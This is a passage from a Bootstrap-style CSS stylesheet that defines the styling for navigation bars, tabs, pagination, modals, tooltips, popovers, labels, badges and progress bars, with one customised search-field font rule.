.nav > li.dropdown.open.active > a:hover {

  color: #fff;

  background-color: #999;

  border-color: #999;

}

.nav li.dropdown.open .caret,

.nav li.dropdown.open.active .caret,

.nav li.dropdown.open a:hover .caret {

  border-top-color: #fff;

  border-bottom-color: #fff;

  opacity: 1;

  filter: alpha(opacity=100);

}

.tabs-stacked .open > a:hover {

  border-color: #999;

}

.tabbable {

  *zoom: 1;

}

.tabbable:before,

.tabbable:after {

  display: table;

  content: "";

  line-height: 0;

}

.tabbable:after {

  clear: both;

}

.tab-content {

  overflow: auto;

}

.tabs-below > .nav-tabs,

.tabs-right > .nav-tabs,

.tabs-left > .nav-tabs {

  border-bottom: 0;

}

.tab-content > .tab-pane,

.pill-content > .pill-pane {

  display: none;

}

.tab-content > .active,

.pill-content > .active {

  display: block;

}

.tabs-below > .nav-tabs {

  border-top: 1px solid #ddd;

}

.tabs-below > .nav-tabs > li {

  margin-top: -1px;

  margin-bottom: 0;

}

.tabs-below > .nav-tabs > li > a {

  -webkit-border-radius: 0 0 4px 4px;

  -moz-border-radius: 0 0 4px 4px;

  border-radius: 0 0 4px 4px;

}

.tabs-below > .nav-tabs > li > a:hover {

  border-bottom-color: transparent;

  border-top-color: #ddd;

}

.tabs-below > .nav-tabs > .active > a,

.tabs-below > .nav-tabs > .active > a:hover {

  border-color: transparent #ddd #ddd #ddd;

}

.tabs-left > .nav-tabs > li,

.tabs-right > .nav-tabs > li {

  float: none;

}

.tabs-left > .nav-tabs > li > a,

.tabs-right > .nav-tabs > li > a {

  min-width: 74px;

  margin-right: 0;

  margin-bottom: 3px;

}

.tabs-left > .nav-tabs {

  float: left;

  margin-right: 19px;

  border-right: 1px solid #ddd;

}

.tabs-left > .nav-tabs > li > a {

  margin-right: -1px;

  -webkit-border-radius: 4px 0 0 4px;

  -moz-border-radius: 4px 0 0 4px;

  border-radius: 4px 0 0 4px;

}

.tabs-left > .nav-tabs > li > a:hover {

  border-color: #eee #ddd #eee #eee;

}

.tabs-left > .nav-tabs .active > a,

.tabs-left > .nav-tabs .active > a:hover {

  border-color: #ddd transparent #ddd #ddd;

  *border-right-color: #fff;

}

.tabs-right > .nav-tabs {

  float: right;

  margin-left: 19px;

  border-left: 1px solid #ddd;

}

.tabs-right > .nav-tabs > li > a {

  margin-left: -1px;

  -webkit-border-radius: 0 4px 4px 0;

  -moz-border-radius: 0 4px 4px 0;

  border-radius: 0 4px 4px 0;

}

.tabs-right > .nav-tabs > li > a:hover {

  border-color: #eee #eee #eee #ddd;

}

.tabs-right > .nav-tabs .active > a,

.tabs-right > .nav-tabs .active > a:hover {

  border-color: #ddd #ddd #ddd transparent;

  *border-left-color: #fff;

}

.nav > .disabled > a {

  color: #999;

}

.nav > .disabled > a:hover {

  text-decoration: none;

  background-color: transparent;

  cursor: default;

}

.navbar {

  overflow: visible;

  margin-bottom: 18px;

  color: #555;

  *position: relative;

  *z-index: 2;

}

.navbar-inner {

  min-height: 40px;

  padding-left: 20px;

  padding-right: 20px;

  background-color: #fafafa;

  background-image: -moz-linear-gradient(top,#ffffff,#f2f2f2);

  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ffffff),to(#f2f2f2));

  background-image: -webkit-linear-gradient(top,#ffffff,#f2f2f2);

  background-image: -o-linear-gradient(top,#ffffff,#f2f2f2);

  background-image: linear-gradient(to bottom,#ffffff,#f2f2f2);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff2f2f2', GradientType=0);

  border: 1px solid #d4d4d4;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

  -webkit-box-shadow: 0 1px 4px rgba(0,0,0,0.065);

  -moz-box-shadow: 0 1px 4px rgba(0,0,0,0.065);

  box-shadow: 0 1px 4px rgba(0,0,0,0.065);

}

.navbar .container {

  width: auto;

}

.nav-collapse.collapse {

  height: auto;

}

.navbar .brand {

  float: left;

  display: block;

  padding: 11px 20px 11px;

  margin-left: -20px;

  font-size: 20px;

  font-weight: 200;

  color: #555;

  text-shadow: 0 1px 0 #ffffff;

}

.navbar .brand:hover {

  text-decoration: none;

}

.navbar-text {

  margin-bottom: 0;

  line-height: 40px;

}

.navbar-link {

  color: #555;

}

.navbar-link:hover {

  color: #333;

}

.navbar .divider-vertical {

  height: 40px;

  margin: 0 9px;

  border-left: 1px solid #f2f2f2;

  border-right: 1px solid #ffffff;

}

.navbar .btn,

.navbar .btn-group {

  margin-top: 6px;

}

.navbar .btn-group .btn {

  margin: 0;

}

.navbar-form {

  margin-bottom: 0;

  *zoom: 1;

}

.navbar-form:before,

.navbar-form:after {

  display: table;

  content: "";

  line-height: 0;

}

.navbar-form:after {

  clear: both;

}

.navbar-form input,

.navbar-form select,

.navbar-form .radio,

.navbar-form .checkbox {

  margin-top: 5px;

}

.navbar-form input,

.navbar-form select,

.navbar-form .btn {

  display: inline-block;

  margin-bottom: 0;

}

.navbar-form input[type="image"],

.navbar-form input[type="checkbox"],

.navbar-form input[type="radio"] {

  margin-top: 3px;

}

.navbar-form .input-append,

.navbar-form .input-prepend {

  margin-top: 6px;

  white-space: nowrap;

}

.navbar-form .input-append input,

.navbar-form .input-prepend input {

  margin-top: 0;

}

.navbar-search {

  position: relative;

  float: left;

  margin-top: 5px;

  margin-bottom: 0;

}

.navbar-search .search-query {
  margin-bottom: 0;
  padding: 4px 14px;  
  font-size: 13px;
  font-weight: normal;
  line-height: 1;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
  /** ETL **/
  font-family: "Oswald-Light"; //"Helvetica Neue", Helvetica, Arial, sans-serif;
  /** / ETL **/

}

.navbar-static-top {

  position: static;

  width: 100%;

  margin-bottom: 0;

}

.navbar-static-top .navbar-inner {

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  border-radius: 0;

}

.navbar-fixed-top,

.navbar-fixed-bottom {

  position: fixed;

  right: 0;

  left: 0;

  z-index: 1030;

  margin-bottom: 0;

}

.navbar-fixed-top .navbar-inner,

.navbar-fixed-bottom .navbar-inner,

.navbar-static-top .navbar-inner {

  border: 0;

}

.navbar-fixed-top .navbar-inner,

.navbar-fixed-bottom .navbar-inner {

  padding-left: 0;

  padding-right: 0;

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  border-radius: 0;

}

.navbar-static-top .container,

.navbar-fixed-top .container,

.navbar-fixed-bottom .container {

  width: 940px;

}

.navbar-fixed-top {

  top: 0;

}

.navbar-fixed-top .navbar-inner,

.navbar-static-top .navbar-inner {

  -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.1), 0 1px 10px rgba(0,0,0,.1);

  -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,.1), 0 1px 10px rgba(0,0,0,.1);

  box-shadow: inset 0 -1px 0 rgba(0,0,0,.1), 0 1px 10px rgba(0,0,0,.1);

}

.navbar-fixed-bottom {

  bottom: 0;

}

.navbar-fixed-bottom .navbar-inner {

  -webkit-box-shadow: inset 0 1px 0 rgba(0,0,0,.1), 0 -1px 10px rgba(0,0,0,.1);

  -moz-box-shadow: inset 0 1px 0 rgba(0,0,0,.1), 0 -1px 10px rgba(0,0,0,.1);

  box-shadow: inset 0 1px 0 rgba(0,0,0,.1), 0 -1px 10px rgba(0,0,0,.1);

}

.navbar .nav {

  position: relative;

  left: 0;

  display: block;

  float: left;

  margin: 0 10px 0 0;

}

.navbar .nav.pull-right {

  float: right;

}

.navbar .nav > li {

  float: left;

}

.navbar .nav > li > a {

  float: none;

  padding: 11px 15px 11px;

  color: #555;

  text-decoration: none;

  text-shadow: 0 1px 0 #ffffff;

}

.navbar .nav .dropdown-toggle .caret {

  margin-top: 8px;

}

.navbar .nav > li > a:focus,

.navbar .nav > li > a:hover {

  background-color: transparent;

  color: #333;

  text-decoration: none;

}

.navbar .nav > .active > a,

.navbar .nav > .active > a:hover,

.navbar .nav > .active > a:focus {

  color: #555;

  text-decoration: none;

  background-color: #e6e6e6;

  -webkit-box-shadow: inset 0 3px 8px rgba(0,0,0,0.125);

  -moz-box-shadow: inset 0 3px 8px rgba(0,0,0,0.125);

  box-shadow: inset 0 3px 8px rgba(0,0,0,0.125);

}

.navbar .btn-navbar {

  display: none;

  float: right;

  padding: 7px 10px;

  margin-left: 5px;

  margin-right: 5px;

  color: #fff;

  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);

  background-color: #ededed;

  background-image: -moz-linear-gradient(top,#f2f2f2,#e6e6e6);

  background-image: -webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e6e6e6));

  background-image: -webkit-linear-gradient(top,#f2f2f2,#e6e6e6);

  background-image: -o-linear-gradient(top,#f2f2f2,#e6e6e6);

  background-image: linear-gradient(to bottom,#f2f2f2,#e6e6e6);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);

  border-color: #e6e6e6 #e6e6e6 #bfbfbf;

  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);

  *background-color: #e6e6e6;

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);

  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);

  box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);

}

.navbar .btn-navbar:hover,

.navbar .btn-navbar:active,

.navbar .btn-navbar.active,

.navbar .btn-navbar.disabled,

.navbar .btn-navbar[disabled] {

  color: #fff;

  background-color: #e6e6e6;

  *background-color: #d9d9d9;

}

.navbar .btn-navbar:active,

.navbar .btn-navbar.active {

  background-color: #cccccc \9;

}

.navbar .btn-navbar .icon-bar {

  display: block;

  width: 18px;

  height: 2px;

  background-color: #f5f5f5;

  -webkit-border-radius: 1px;

  -moz-border-radius: 1px;

  border-radius: 1px;

  -webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.25);

  -moz-box-shadow: 0 1px 0 rgba(0,0,0,0.25);

  box-shadow: 0 1px 0 rgba(0,0,0,0.25);

}

.btn-navbar .icon-bar + .icon-bar {

  margin-top: 3px;

}

.navbar .nav > li > .dropdown-menu:before {

  content: '';

  display: inline-block;

  border-left: 7px solid transparent;

  border-right: 7px solid transparent;

  border-bottom: 7px solid #ccc;

  border-bottom-color: rgba(0,0,0,0.2);

  position: absolute;

  top: -7px;

  left: 9px;

}

.navbar .nav > li > .dropdown-menu:after {

  content: '';

  display: inline-block;

  border-left: 6px solid transparent;

  border-right: 6px solid transparent;

  border-bottom: 6px solid #fff;

  position: absolute;

  top: -6px;

  left: 10px;

}

.navbar-fixed-bottom .nav > li > .dropdown-menu:before {

  border-top: 7px solid #ccc;

  border-top-color: rgba(0,0,0,0.2);

  border-bottom: 0;

  bottom: -7px;

  top: auto;

}

.navbar-fixed-bottom .nav > li > .dropdown-menu:after {

  border-top: 6px solid #fff;

  border-bottom: 0;

  bottom: -6px;

  top: auto;

}

.navbar .nav li.dropdown.open > .dropdown-toggle,

.navbar .nav li.dropdown.active > .dropdown-toggle,

.navbar .nav li.dropdown.open.active > .dropdown-toggle {

  background-color: #e6e6e6;

  color: #555;

}

.navbar .nav li.dropdown > .dropdown-toggle .caret {

  border-top-color: #555;

  border-bottom-color: #555;

}

.navbar .nav li.dropdown.open > .dropdown-toggle .caret,

.navbar .nav li.dropdown.active > .dropdown-toggle .caret,

.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {

  border-top-color: #555;

  border-bottom-color: #555;

}

.navbar .pull-right > li > .dropdown-menu,

.navbar .nav > li > .dropdown-menu.pull-right {

  left: auto;

  right: 0;

}

.navbar .pull-right > li > .dropdown-menu:before,

.navbar .nav > li > .dropdown-menu.pull-right:before {

  left: auto;

  right: 12px;

}

.navbar .pull-right > li > .dropdown-menu:after,

.navbar .nav > li > .dropdown-menu.pull-right:after {

  left: auto;

  right: 13px;

}

.navbar .pull-right > li > .dropdown-menu .dropdown-menu,

.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {

  left: auto;

  right: 100%;

  margin-left: 0;

  margin-right: -1px;

  -webkit-border-radius: 6px 0 6px 6px;

  -moz-border-radius: 6px 0 6px 6px;

  border-radius: 6px 0 6px 6px;

}

.navbar-inverse {

  color: #999;

}

.navbar-inverse .navbar-inner {

  background-color: #1b1b1b;

  background-image: -moz-linear-gradient(top,#222222,#111111);

  background-image: -webkit-gradient(linear,0 0,0 100%,from(#222222),to(#111111));

  background-image: -webkit-linear-gradient(top,#222222,#111111);

  background-image: -o-linear-gradient(top,#222222,#111111);

  background-image: linear-gradient(to bottom,#222222,#111111);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);

  border-color: #252525;

}

.navbar-inverse .brand,

.navbar-inverse .nav > li > a {

  color: #999;

  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);

}

.navbar-inverse .brand:hover,

.navbar-inverse .nav > li > a:hover {

  color: #fff;

}

.navbar-inverse .nav > li > a:focus,

.navbar-inverse .nav > li > a:hover {

  background-color: transparent;

  color: #fff;

}

.navbar-inverse .nav .active > a,

.navbar-inverse .nav .active > a:hover,

.navbar-inverse .nav .active > a:focus {

  color: #fff;

  background-color: #111111;

}

.navbar-inverse .navbar-link {

  color: #999;

}

.navbar-inverse .navbar-link:hover {

  color: #fff;

}

.navbar-inverse .divider-vertical {

  border-left-color: #111111;

  border-right-color: #222222;

}

.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,

.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,

.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {

  background-color: #111111;

  color: #fff;

}

.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {

  border-top-color: #999;

  border-bottom-color: #999;

}

.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,

.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,

.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {

  border-top-color: #fff;

  border-bottom-color: #fff;

}

.navbar-inverse .navbar-search .search-query {

  color: #fff;

  background-color: #515151;

  border-color: #111111;

  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);

  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);

  box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);

  -webkit-transition: none;

  -moz-transition: none;

  -o-transition: none;

  transition: none;

}

.navbar-inverse .navbar-search .search-query:-moz-placeholder {

  color: #ccc;

}

.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {

  color: #ccc;

}

.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {

  color: #ccc;

}

.navbar-inverse .navbar-search .search-query:focus,

.navbar-inverse .navbar-search .search-query.focused {

  padding: 5px 15px;

  color: #333;

  text-shadow: 0 1px 0 #fff;

  background-color: #fff;

  border: 0;

  -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.15);

  -moz-box-shadow: 0 0 3px rgba(0,0,0,0.15);

  box-shadow: 0 0 3px rgba(0,0,0,0.15);

  outline: 0;

}

.navbar-inverse .btn-navbar {

  color: #fff;

  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);

  background-color: #0e0e0e;

  background-image: -moz-linear-gradient(top,#151515,#040404);

  background-image: -webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));

  background-image: -webkit-linear-gradient(top,#151515,#040404);

  background-image: -o-linear-gradient(top,#151515,#040404);

  background-image: linear-gradient(to bottom,#151515,#040404);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);

  border-color: #040404 #040404 #000000;

  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);

  *background-color: #040404;

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

}

.navbar-inverse .btn-navbar:hover,

.navbar-inverse .btn-navbar:active,

.navbar-inverse .btn-navbar.active,

.navbar-inverse .btn-navbar.disabled,

.navbar-inverse .btn-navbar[disabled] {

  color: #fff;

  background-color: #040404;

  *background-color: #000000;

}

.navbar-inverse .btn-navbar:active,

.navbar-inverse .btn-navbar.active {

  background-color: #000000 \9;

}

.breadcrumb {

  padding: 8px 15px;

  margin: 0 0 18px;

  list-style: none;

  background-color: #f5f5f5;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

}

.breadcrumb li {

  display: inline-block;

  *display: inline;

  *zoom: 1;

  text-shadow: 0 1px 0 #fff;

}

.breadcrumb .divider {

  padding: 0 5px;

  color: #ccc;

}

.breadcrumb .active {

  color: #999;

}

.pagination {

  height: 36px;

  margin: 18px 0;

}

.pagination ul {

  display: inline-block;

  *display: inline;

  *zoom: 1;

  margin-left: 0;

  margin-bottom: 0;

  -webkit-border-radius: 3px;

  -moz-border-radius: 3px;

  border-radius: 3px;

  -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.05);

  -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.05);

  box-shadow: 0 1px 2px rgba(0,0,0,0.05);

}

.pagination li {

  display: inline;

}

.pagination a,

.pagination span {

  float: left;

  padding: 0 14px;

  line-height: 34px;

  text-decoration: none;

  background-color: #fff;

  border: 1px solid #ddd;

  border-left-width: 0;

}

.pagination a:hover,

.pagination .active a,

.pagination .active span {

  background-color: #f5f5f5;

}

.pagination .active a,

.pagination .active span {

  color: #999;

  cursor: default;

}

.pagination .disabled span,

.pagination .disabled a,

.pagination .disabled a:hover {

  color: #999;

  background-color: transparent;

  cursor: default;

}

.pagination li:first-child a,

.pagination li:first-child span {

  border-left-width: 1px;

  -webkit-border-radius: 3px 0 0 3px;

  -moz-border-radius: 3px 0 0 3px;

  border-radius: 3px 0 0 3px;

}

.pagination li:last-child a,

.pagination li:last-child span {

  -webkit-border-radius: 0 3px 3px 0;

  -moz-border-radius: 0 3px 3px 0;

  border-radius: 0 3px 3px 0;

}

.pagination-centered {

  text-align: center;

}

.pagination-right {

  text-align: right;

}

.pager {

  margin: 18px 0;

  list-style: none;

  text-align: center;

  *zoom: 1;

}

.pager:before,

.pager:after {

  display: table;

  content: "";

  line-height: 0;

}

.pager:after {

  clear: both;

}

.pager li {

  display: inline;

}

.pager a {

  display: inline-block;

  padding: 5px 14px;

  background-color: #fff;

  border: 1px solid #ddd;

  -webkit-border-radius: 15px;

  -moz-border-radius: 15px;

  border-radius: 15px;

}

.pager a:hover {

  text-decoration: none;

  background-color: #f5f5f5;

}

.pager .next a {

  float: right;

}

.pager .previous a {

  float: left;

}

.pager .disabled a,

.pager .disabled a:hover {

  color: #999;

  background-color: #fff;

  cursor: default;

}

.modal-open .dropdown-menu {

  z-index: 2050;

}

.modal-open .dropdown.open {

  *z-index: 2050;

}

.modal-open .popover {

  z-index: 2060;

}

.modal-open .tooltip {

  z-index: 2080;

}

.modal-backdrop {

  position: fixed;

  top: 0;

  right: 0;

  bottom: 0;

  left: 0;

  z-index: 1040;

  background-color: #000;

}

.modal-backdrop.fade {

  opacity: 0;

}

.modal-backdrop,

.modal-backdrop.fade.in {

  opacity: 0.8;

  filter: alpha(opacity=80);

}

div.modal {

  position: fixed;

  top: 50%;

  left: 50%;

  z-index: 1050;

  overflow: auto;

  width: 560px;

  margin: -250px 0 0 -280px;

  background-color: #fff;

  border: 1px solid #999;

  border: 1px solid rgba(0,0,0,0.3);

  *border: 1px solid #999;

  -webkit-border-radius: 6px;

  -moz-border-radius: 6px;

  border-radius: 6px;

  -webkit-box-shadow: 0 3px 7px rgba(0,0,0,0.3);

  -moz-box-shadow: 0 3px 7px rgba(0,0,0,0.3);

  box-shadow: 0 3px 7px rgba(0,0,0,0.3);

  -webkit-background-clip: padding-box;

  -moz-background-clip: padding-box;

  background-clip: padding-box;

}

div.modal.fade {

  -webkit-transition: opacity .3s linear, top .3s ease-out;

  -moz-transition: opacity .3s linear, top .3s ease-out;

  -o-transition: opacity .3s linear, top .3s ease-out;

  transition: opacity .3s linear, top .3s ease-out;

  top: -25%;

}

div.modal.fade.in {

  top: 50%;

}

.modal-header {

  padding: 9px 15px;

  border-bottom: 1px solid #eee;

}

.modal-header .close {

  margin-top: 2px;

}

.modal-header h3 {

  margin: 0;

  line-height: 30px;

}

.modal-body {

  overflow-y: auto;

  max-height: 400px;

  padding: 15px;

}

.modal-form {

  margin-bottom: 0;

}

.modal-footer {

  padding: 14px 15px 15px;

  margin-bottom: 0;

  text-align: right;

  background-color: #f5f5f5;

  border-top: 1px solid #ddd;

  -webkit-border-radius: 0 0 6px 6px;

  -moz-border-radius: 0 0 6px 6px;

  border-radius: 0 0 6px 6px;

  -webkit-box-shadow: inset 0 1px 0 #fff;

  -moz-box-shadow: inset 0 1px 0 #fff;

  box-shadow: inset 0 1px 0 #fff;

  *zoom: 1;

}

.modal-footer:before,

.modal-footer:after {

  display: table;

  content: "";

  line-height: 0;

}

.modal-footer:after {

  clear: both;

}

.modal-footer .btn + .btn {

  margin-left: 5px;

  margin-bottom: 0;

}

.modal-footer .btn-group .btn + .btn {

  margin-left: -1px;

}

.tooltip {

  position: absolute;

  z-index: 1030;

  display: block;

  visibility: visible;

  padding: 5px;

  font-size: 11px;

  opacity: 0;

  filter: alpha(opacity=0);

}

.tooltip.in {

  opacity: 0.8;

  filter: alpha(opacity=80);

}

.tooltip.top {

  margin-top: -3px;

}

.tooltip.right {

  margin-left: 3px;

}

.tooltip.bottom {

  margin-top: 3px;

}

.tooltip.left {

  margin-left: -3px;

}

.tooltip-inner {

  max-width: 200px;

  padding: 3px 8px;

  color: #fff;

  text-align: center;

  text-decoration: none;

  background-color: #000;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

}

.tooltip-arrow {

  position: absolute;

  width: 0;

  height: 0;

  border-color: transparent;

  border-style: solid;

}

.tooltip.top .tooltip-arrow {

  bottom: 0;

  left: 50%;

  margin-left: -5px;

  border-width: 5px 5px 0;

  border-top-color: #000;

}

.tooltip.right .tooltip-arrow {

  top: 50%;

  left: 0;

  margin-top: -5px;

  border-width: 5px 5px 5px 0;

  border-right-color: #000;

}

.tooltip.left .tooltip-arrow {

  top: 50%;

  right: 0;

  margin-top: -5px;

  border-width: 5px 0 5px 5px;

  border-left-color: #000;

}

.tooltip.bottom .tooltip-arrow {

  top: 0;

  left: 50%;

  margin-left: -5px;

  border-width: 0 5px 5px;

  border-bottom-color: #000;

}

.popover {

  position: absolute;

  top: 0;

  left: 0;

  z-index: 1010;

  display: none;

  width: 236px;

  padding: 1px;

  background-color: #fff;

  -webkit-background-clip: padding-box;

  -moz-background-clip: padding;

  background-clip: padding-box;

  border: 1px solid #ccc;

  border: 1px solid rgba(0,0,0,0.2);

  -webkit-border-radius: 6px;

  -moz-border-radius: 6px;

  border-radius: 6px;

  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);

  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);

  box-shadow: 0 5px 10px rgba(0,0,0,0.2);

}

.popover.top {

  margin-bottom: 10px;

}

.popover.right {

  margin-left: 10px;

}

.popover.bottom {

  margin-top: 10px;

}

.popover.left {

  margin-right: 10px;

}

.popover-title {

  margin: 0;

  padding: 8px 14px;

  font-size: 14px;

  font-weight: normal;

  line-height: 18px;

  background-color: #f7f7f7;

  border-bottom: 1px solid #ebebeb;

  -webkit-border-radius: 5px 5px 0 0;

  -moz-border-radius: 5px 5px 0 0;

  border-radius: 5px 5px 0 0;

}

.popover-content {

  padding: 9px 14px;

}

.popover-content p,

.popover-content ul,

.popover-content ol {

  margin-bottom: 0;

}

.popover .arrow,

.popover .arrow:after {

  position: absolute;

  display: inline-block;

  width: 0;

  height: 0;

  border-color: transparent;

  border-style: solid;

}

.popover .arrow:after {

  content: "";

  z-index: -1;

}

.popover.top .arrow {

  bottom: -10px;

  left: 50%;

  margin-left: -10px;

  border-width: 10px 10px 0;

  border-top-color: #fff;

}

.popover.top .arrow:after {

  border-width: 11px 11px 0;

  border-top-color: rgba(0,0,0,0.25);

  bottom: -1px;

  left: -11px;

}

.popover.right .arrow {

  top: 50%;

  left: -10px;

  margin-top: -10px;

  border-width: 10px 10px 10px 0;

  border-right-color: #fff;

}

.popover.right .arrow:after {

  border-width: 11px 11px 11px 0;

  border-right-color: rgba(0,0,0,0.25);

  bottom: -11px;

  left: -1px;

}

.popover.bottom .arrow {

  top: -10px;

  left: 50%;

  margin-left: -10px;

  border-width: 0 10px 10px;

  border-bottom-color: #fff;

}

.popover.bottom .arrow:after {

  border-width: 0 11px 11px;

  border-bottom-color: rgba(0,0,0,0.25);

  top: -1px;

  left: -11px;

}

.popover.left .arrow {

  top: 50%;

  right: -10px;

  margin-top: -10px;

  border-width: 10px 0 10px 10px;

  border-left-color: #fff;

}

.popover.left .arrow:after {

  border-width: 11px 0 11px 11px;

  border-left-color: rgba(0,0,0,0.25);

  bottom: -11px;

  right: -1px;

}

.thumbnails {

  margin-left: -20px;

  list-style: none;

  *zoom: 1;

}

.thumbnails:before,

.thumbnails:after {

  display: table;

  content: "";

  line-height: 0;

}

.thumbnails:after {

  clear: both;

}

.row-fluid .thumbnails {

  margin-left: 0;

}

.thumbnails > li {

  float: left;

  margin-bottom: 18px;

  margin-left: 20px;

}

.thumbnail {

  display: block;

  padding: 4px;

  line-height: 18px;

  border: 1px solid #ddd;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.055);

  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.055);

  box-shadow: 0 1px 3px rgba(0,0,0,0.055);

  -webkit-transition: all .2s ease-in-out;

  -moz-transition: all .2s ease-in-out;

  -o-transition: all .2s ease-in-out;

  transition: all .2s ease-in-out;

}

a.thumbnail:hover {

  border-color: #08c;

  -webkit-box-shadow: 0 1px 4px rgba(0,105,214,0.25);

  -moz-box-shadow: 0 1px 4px rgba(0,105,214,0.25);

  box-shadow: 0 1px 4px rgba(0,105,214,0.25);

}

.thumbnail > img {

  display: block;

  max-width: 100%;

  margin-left: auto;

  margin-right: auto;

}

.thumbnail .caption {

  padding: 9px;

  color: #555;

}

.label,

.badge {

  font-size: 10.998px;

  font-weight: bold;

  line-height: 14px;

  color: #fff;

  vertical-align: baseline;

  white-space: nowrap;

  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);

  background-color: #999;

}

.label {

  padding: 1px 4px 2px;

  -webkit-border-radius: 3px;

  -moz-border-radius: 3px;

  border-radius: 3px;

}

.badge {

  padding: 1px 9px 2px;

  -webkit-border-radius: 9px;

  -moz-border-radius: 9px;

  border-radius: 9px;

}

a.label:hover,

a.badge:hover {

  color: #fff;

  text-decoration: none;

  cursor: pointer;

}

.label-important,

.badge-important {

  background-color: #b94a48;

}

.label-important[href],

.badge-important[href] {

  background-color: #953b39;

}

.label-warning,

.badge-warning {

  background-color: #f89406;

}

.label-warning[href],

.badge-warning[href] {

  background-color: #c67605;

}

.label-success,

.badge-success {

  background-color: #468847;

}

.label-success[href],

.badge-success[href] {

  background-color: #356635;

}

.label-info,

.badge-info {

  background-color: #3a87ad;

}

.label-info[href],

.badge-info[href] {

  background-color: #2d6987;

}

.label-inverse,

.badge-inverse {

  background-color: #333;

}

.label-inverse[href],

.badge-inverse[href] {

  background-color: #1a1a1a;

}

.btn .label,

.btn .badge {

  position: relative;

  top: -1px;

}

.btn-mini .label,

.btn-mini .badge {

  top: 0;

}

@-webkit-keyframes progress-bar-stripes {

  from {

    background-position: 40px 0;

  }

  to {

    background-position: 0 0;

  }

}

@-moz-keyframes progress-bar-stripes {

  from {

    background-position: 40px 0;

  }

  to {

    background-position: 0 0;

  }

}

@-ms-keyframes progress-bar-stripes {

  from {

    background-position: 40px 0;

  }

  to {

    background-position: 0 0;

  }

}

@-o-keyframes progress-bar-stripes {

  from {

    background-position: 0 0;

  }

  to {

    background-position: 40px 0;

  }

}

@keyframes progress-bar-stripes {

  from {

    background-position: 40px 0;

  }

  to {

    background-position: 0 0;

  }

}

.progress {

  overflow: hidden;

  height: 18px;

  margin-bottom: 18px;

  background-color: #f7f7f7;

  background-image: -moz-linear-gradient(top,#f5f5f5,#f9f9f9);

  background-image: -webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));

  background-image: -webkit-linear-gradient(top,#f5f5f5,#f9f9f9);

  background-image: -o-linear-gradient(top,#f5f5f5,#f9f9f9);

  background-image: linear-gradient(to bottom,#f5f5f5,#f9f9f9);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);

  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);

  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);

  box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

}

.progress .bar {

  width: 0%;

  height: 100%;

  color: #fff;

  float: left;

  font-size: 12px;

  text-align: center;

  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);

  background-color: #0e90d2;

  background-image: -moz-linear-gradient(top,#149bdf,#0480be);

  background-image: -webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));

